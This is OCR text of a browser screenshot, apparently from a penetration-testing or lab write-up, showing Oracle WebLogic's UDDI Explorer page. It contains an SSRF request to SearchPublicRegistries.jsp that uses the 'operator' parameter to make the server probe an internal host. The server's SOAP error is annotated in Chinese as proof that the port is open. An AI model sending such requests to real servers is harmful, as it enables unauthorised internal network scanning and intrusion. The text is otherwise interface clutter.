 Oracle WebLogic Server
UDDI Explorer
ORACLE
Wed Jul 21 08:28:49 UTC 2021
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://10.11.35.244:80 which did not have a valid SOAP content-type: text/html; charset=utf-8.
说明端口开放
Copyright (c) 2002, 2010, Oracle and/or its affiliates. All rights reserved
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://10.11.45.150:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://10.11.35.244:80
Post data Referer User Agent Cookies Clear All